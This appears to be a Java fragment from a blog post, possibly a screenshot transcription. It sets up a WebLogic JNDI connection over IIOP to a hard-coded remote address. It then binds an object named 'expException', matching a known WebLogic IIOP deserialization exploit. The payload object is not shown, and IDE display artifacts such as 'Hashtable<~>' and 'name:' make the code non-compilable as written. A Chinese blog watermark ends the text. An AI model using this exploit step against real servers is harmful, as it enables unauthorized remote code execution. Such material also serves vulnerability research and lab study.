 String url = "iiop://118.193.36.37:32769";
// url = "iiop://10.10.10.173:7001";
Hashtable<String, String> env = new Hashtable<~>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url" , url);
Context context = new InitialContext(env);
context.rebind( name: "hello",expException);
杠精的自留地